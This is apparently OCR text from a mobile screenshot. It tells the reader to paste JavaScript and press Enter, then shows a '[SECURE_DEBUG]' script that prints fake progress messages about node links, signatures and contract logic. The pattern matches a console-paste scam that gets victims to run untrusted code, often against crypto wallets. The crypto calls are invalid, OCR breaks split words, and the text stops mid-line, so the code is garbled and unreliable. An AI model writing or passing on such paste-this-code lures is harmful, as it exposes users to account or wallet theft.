
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: h3sorox
yom7

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-wei
ght:bold;");

console.info("Target: Decode invalid 
base64 string (Hash: 0xecedc0a1)");

setTimeout(async () => {

  const k = await crypto.subtle.gene
rateKey({name:"HMAC",hash:"SHA-25
6"},true,["sign"]);

  const secret = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new U
int8Array(18)}, k, {name:"AES-GCTR",
length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] signat
ure_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contra